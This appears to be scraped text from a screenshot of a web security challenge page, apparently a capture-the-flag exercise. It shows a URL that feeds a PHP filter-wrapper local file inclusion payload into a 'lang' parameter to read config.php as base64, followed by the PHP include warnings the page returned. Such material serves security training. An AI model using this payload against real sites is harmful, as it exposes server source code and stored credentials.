 https://extprotect.secu-web.blackfoot.dev/?lang=php://filter/convert.base64-encode/resource=config.php
English Francais
Hello, world!
It's always cool to see what's inside config files.
Warning: include(php://filter/convert.base64-encode/resource=config.php.php): failed to open stream: operation failed in
Warning: include(): Failed opening 'php://filter/convert.base64-encode/resource=config.php.php' for inclusion (include_p
line 64
© 2017 Hub security, Inc.